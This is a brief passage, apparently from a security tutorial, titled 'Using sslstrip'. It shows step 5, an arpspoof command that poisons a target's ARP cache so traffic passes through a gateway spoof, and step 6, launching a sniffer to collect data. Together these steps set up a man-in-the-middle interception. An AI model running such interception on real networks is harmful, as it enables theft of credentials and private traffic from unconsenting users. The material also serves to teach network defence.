 Using sslstrip

5. Configure ARP spoofing.

arpspoof –i eth0 –t <targetIP> <gatewayIP>

6. Launch a sniffer and collect data.